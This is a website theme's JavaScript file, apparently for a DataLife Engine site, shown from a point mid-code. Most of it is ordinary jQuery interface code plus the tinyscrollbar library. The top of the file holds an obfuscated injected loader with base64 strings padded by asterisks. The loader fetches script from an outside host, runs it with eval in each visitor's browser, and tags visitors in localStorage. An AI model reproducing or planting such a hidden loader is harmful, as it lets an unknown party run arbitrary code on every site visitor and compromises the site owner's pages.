_0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);
$(document).ready(function(){
	 
	$('.js-login').click(function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="icon ion-md-close"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
	});
	
    $('.sect-scroller').each(function(){
        var a = $(this), b = a.children(), c = b.length, d = b.outerWidth(), w = c * d, 
		wview = a.outerWidth(), bfirstimg = $('.sect-top .th-item:first').find('img').attr('src');
		$('.sect-top').css({'background':'#111 url('+bfirstimg+') center  center / cover no-repeat'});
		if ( w > wview) {
			b.css({'width':d});
			a.css({'margin':'0'});
			b.wrapAll('<div class="viewport"><div class="overview clearfix" style="width:'+w+'px"></div></div>');
			a.append('<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>');
			a.tinyscrollbar({ axis: "x", thumbSize: 32, wheel: false});
		};
    });
	
	 $('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('.js-fshare').click(function(){
		$("#fshare").dialog({
			autoOpen: true,
			modal: true,
			show: 'fade',
			hide: 'fade',
			width: 600
		});
	});
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="icon ion-md-close"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	$(".btn-menu2").click(function(){
		$('.header').toggleClass('is-active');
		$(this).find('.icon').toggleClass('ion-md-more ion-md-close');
	});
	
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="icon ion-md-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*! tinyscrollbar - v2.4.2 - 2016-02-09
 * http://www.baijs.com/tinyscrollbar
 *
 * Copyright (c) 2016 Maarten Baijs <wieringen@gmail.com>;
 * Licensed under the MIT license */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{if(typeof exports==="object"){module.exports=a(require("jquery"))}else{a(jQuery)}}}(function(c){var b="tinyscrollbar",d={axis:"y",wheel:true,wheelSpeed:40,wheelLock:true,touchLock:true,trackSize:false,thumbSize:false,thumbSizeMin:20};function a(s,g){this.options=c.extend({},d,g);this._defaults=d;this._name=b;var q=this,f=s.find(".viewport"),v=s.find(".overview"),t=s.find(".scrollbar"),h=t.find(".track"),n=t.find(".thumb"),z=("ontouchstart" in document.documentElement),w="onwheel" in document.createElement("div")?"wheel":document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",j=this.options.axis==="x",k=j?"width":"height",l=j?"left":"top",y=0;this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;this.hasContentToSroll=false;function A(){q.update();e();return q}this.update=function(B){var C=k.charAt(0).toUpperCase()+k.slice(1).toLowerCase();this.viewportSize=f[0]["offset"+C];this.contentSize=v[0]["scroll"+C];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(this.options.thumbSizeMin,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize);this.hasContentToSroll=this.contentRatio<1;t.toggleClass("disable",!this.hasContentToSroll);switch(B){case"bottom":this.contentPosition=Math.max(this.contentSize-this.viewportSize,0);break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(B,10)||0}this.thumbPosition=this.contentPosition/this.trackRatio;x();return q};function x(){n.css(l,q.thumbPosition);v.css(l,-q.contentPosition);t.css(k,q.trackSize);h.css(k,q.trackSize);n.css(k,q.thumbSize)}function e(){if(z){f[0].ontouchstart=function(B){if(1===B.touches.length){B.stopPropagation();u(B.touches[0])}}}n.bind("mousedown",function(B){B.stopPropagation();u(B)});h.bind("mousedown",function(B){u(B,true)});c(window).resize(function(){q.update("relative")});if(q.options.wheel&&window.addEventListener){s[0].addEventListener(w,o,false)}else{if(q.options.wheel){s[0].onmousewheel=o}}}function p(){return q.contentPosition>0}function r(){return q.contentPosition<=(q.contentSize-q.viewportSize)-5}function u(C,B){if(q.hasContentToSroll){c("body").addClass("noSelect");y=B?n.offset()[l]:(j?C.pageX:C.pageY);if(z){document.ontouchmove=function(D){if(q.options.touchLock||p()&&r()){D.preventDefault()}D.touches[0][b+"Touch"]=1;m(D.touches[0])};document.ontouchend=i}c(document).bind("mousemove",m);c(document).bind("mouseup",i);n.bind("mouseup",i);h.bind("mouseup",i);m(C)}}function o(D){if(q.hasContentToSroll){var C=D||window.event,E=-(C.deltaY||C.detail||(-1/3*C.wheelDelta))/40,B=(C.deltaMode===1)?q.options.wheelSpeed:1;q.contentPosition-=E*B*q.options.wheelSpeed;q.contentPosition=Math.min((q.contentSize-q.viewportSize),Math.max(0,q.contentPosition));q.thumbPosition=q.contentPosition/q.trackRatio;s.trigger("move");n.css(l,q.thumbPosition);v.css(l,-q.contentPosition);if(q.options.wheelLock||p()&&r()){C=c.event.fix(C);C.preventDefault()}}D.stopPropagation()}function m(D){if(q.hasContentToSroll){var B=j?D.pageX:D.pageY,E=D[b+"Touch"]?(y-B):(B-y),C=Math.min((q.trackSize-q.thumbSize),Math.max(0,q.thumbPosition+E));q.contentPosition=C*q.trackRatio;s.trigger("move");n.css(l,C);v.css(l,-q.contentPosition)}}function i(){q.thumbPosition=parseInt(n.css(l),10)||0;c("body").removeClass("noSelect");c(document).unbind("mousemove",m);c(document).unbind("mouseup",i);n.unbind("mouseup",i);h.unbind("mouseup",i);document.ontouchmove=document.ontouchend=null}return A()}c.fn[b]=function(e){return this.each(function(){if(!c.data(this,"plugin_"+b)){c.data(this,"plugin_"+b,new a(c(this),e))}})}}));

function down_reload() {
	var a=(new Date).getTime();
	document.getElementById("down-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+a+'" width="160" height="80" alt="" />'
}

/* end */